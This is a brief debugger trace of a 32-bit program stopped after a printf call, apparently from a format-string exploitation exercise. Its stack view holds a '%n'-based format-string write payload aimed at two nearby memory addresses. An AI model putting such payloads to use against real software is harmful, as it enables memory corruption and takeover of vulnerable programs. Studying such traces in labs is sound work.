 0x80484b5 <main+58>: push   eax
   0x80484b6 <main+59>: call   0x8048320 <printf@plt>
=> 0x80484bb <main+64>: add    esp,0x10
   0x80484be <main+67>: sub    esp,0xc
   0x80484c1 <main+70>: push   0xa
   0x80484c3 <main+72>: call   0x8048360 <putchar@plt>
   0x80484c8 <main+77>: add    esp,0x10
[------------------------------------stack-----------------
0000| 0xbffff2b0 --> 0xbffff2c0 --> 0x80497a4 ("onml\001")
0004| 0xbffff2b4 --> 0xbffff60f --> 0x80497a4 ("onml\001")
0008| 0xbffff2b8 --> 0xf63d4e2e
0012| 0xbffff2bc --> 0xb7e07f12 --> 0x21d24b99
0016| 0xbffff2c0 --> 0x80497a4 ("onml\001")
0020| 0xbffff2c4 --> 0x80497a6 --> 0x16c6d
0024| 0xbffff2c8 ("|%28262c%4$n%65022c%5$n")
0028| 0xbffff2cc ("262c%4$n%65022c%5$n")